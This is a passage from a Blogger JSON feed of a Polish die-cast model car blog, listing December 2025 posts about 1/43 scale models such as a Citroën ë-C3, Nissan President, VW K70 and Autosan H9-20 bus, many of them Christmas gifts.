1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6038115860192446316"},"published":{"$t":"2025-12-22T10:44:00.001+01:00"},"updated":{"$t":"2025-12-22T14:28:22.893+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"K70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen Sammlung"}],"title":{"type":"text","$t":"Volkswagen Sammlung - Volkswagen K70"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENa początku chciałbym życzyć Wam wesołych, spokojnych i rodzinnych Świąt Bożego Narodzenia!\u003C\/b\u003E Zaprezentuję Wam dziś model \u003Cb\u003EVolkswagena K70\u003C\/b\u003E, który został wydany w 26 numerze niemieckiej serii \u003Ci\u003EVolkswagen Sammlung\u003C\/i\u003E. Miniatura trafiła do mojej kolekcji dzięki niezastąpionemu koledze Marcinowi, za co raz jeszcze bardzo dziękuję!  \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6038115860192446316\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6038115860192446316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/volkswagen-sammlung-volkswagen-k70.html","title":"Volkswagen Sammlung - Volkswagen K70"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW0Kff5KLhFD0L89SvM3-ap-kMNzLQrCeX4oD-YkHlRFQTeDXS5MJjUbDLGMhQ5nt6gSP9Nw2oNjyUqAltjTs15io8-FWzi8n5BiV6iREnTipRTd3IScbnGYXL3IfZA1ANgtdcv0BvPmdU-lqiQD2c54DX2yF31uiQPR7M29_zcZB2iEgJvtV7ZvVxVfJ_\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980"},"published":{"$t":"2025-12-18T18:33:00.001+01:00"},"updated":{"$t":"2025-12-18T18:33:12.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Autobusy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autosan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H9-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"}],"title":{"type":"text","$t":"Autosan H9-20 - Kolekcja PRL-u Daffi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s800\/DSC06901.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s16000\/DSC06901.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EW dzisiejszym wpisie przedstawię Wam nowość od firmy \u003Ci\u003EDaffi\u003C\/i\u003E, jaką jest autobus Autosan H9-20, dostępny w dwóch wersjach malowaniach: autobus szkolny oraz PKS.\u003C\/b\u003E Model ten cieszy się obecnie ogromnym zainteresowaniem, co sprawia, że jego zakup nie jest łatwy - zwłaszcza, że sieć sprzedaży jest póki co bardzo ograniczona. \u003Cb\u003ENie powinno to dziwić, gdyż jest to pierwszy niedrogi i masowo produkowany model Autosana H9 w skali 1\/43.\u003C\/b\u003E Ponadto, podobnie jak w przypadku ikonicznych modeli z serii \u003Ci\u003EKultowe Ciężarówki z epoki PRL-u\u003C\/i\u003E, również tutaj mamy do czynienia z masowym wykupem modeli przez handlarzy, którzy sprzedają je po znacznie zawyżonych cenach, co dodatkowo utrudnia zakup. \u003Cb\u003EMój egzemplarz udało się zakupić koledze Kajetanowi, za co raz jeszcze bardzo dziękuję.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3452671024352489980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3452671024352489980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","title":"Autosan H9-20 - Kolekcja PRL-u Daffi"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYho61cGDdtjttxvvm6dzghtjv1yOyMK2vj1iVqVTD6YO9DtNaR95bFiUuQOt28OT16QYrNk22uSeKmZLaFAGNQnvb0xNz5BNuGQxoKpq4Lx-peACmowSSdTCXKZcx2_ohFhfWmMVQFwW6kznspr6DHUIMf27hnjeV5zIMbB19r5F4B71IQH1VK2bheR42\/s72-c\/DSC06901.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-8174001449971076394"},"published":{"$t":"2025-12-14T09:53:00.002+01:00"},"updated":{"$t":"2025-12-14T09:53:38.655+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"V40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model, który otrzymałem w niespodziewanym prezencie mikołajkowym od kolegi Marcina. \u003Cb\u003EJest to Volvo V40 wyprodukowane przez firmę Minichamps.\u003C\/b\u003E Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/8174001449971076394\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/8174001449971076394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-kolegi-volvo-v40.html","title":"Prezent mikołajkowy od kolegi - Volvo V40 - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVld9Sd5GAqlYgCnlXXY9-MqQEWCbhP5FOKRUgVS8X-uKvBj_D0ioO5UcVbdW2mgqqGn1v9nwil08AZVLGAxSDE3gygIKhlBktd1kwp2GDMDbTBk7XPwJV3lKvym1rlY4lFKbOQb9M76UGlerxCND1b_4Y3iDlLsypnRmD_yqC-LU7nct1IFDnDrZuhSO\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3091273861685005859"},"published":{"$t":"2025-12-07T14:05:00.003+01:00"},"updated":{"$t":"2025-12-07T14:05:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bburago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portofino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody sportowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Prezent mikołajkowy od żony - Ferrari Portofino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model \u003Cb\u003EFerrari Portofino\u003C\/b\u003E, który otrzymałem w prezencie mikołajkowym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3091273861685005859\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html","title":"Prezent mikołajkowy od żony - Ferrari Portofino"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687"},"published":{"$t":"2025-12-02T09:49:00.002+01:00"},"updated":{"$t":"2025-12-02T10:31:48.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"648N H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autotransporter ROLFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe ciężarówki z epoki PRL-u"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel autotransportera Fiat 684N H\/ROLFO w barwach Fabryki Samochodów Osobowych,\u003C\/b\u003E który został wydany w 113 numerze serii \u003Ci\u003EKultowe ciężarówki z epoki PRL-u\u003C\/i\u003E.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#more\"\u003ECzytaj więcej 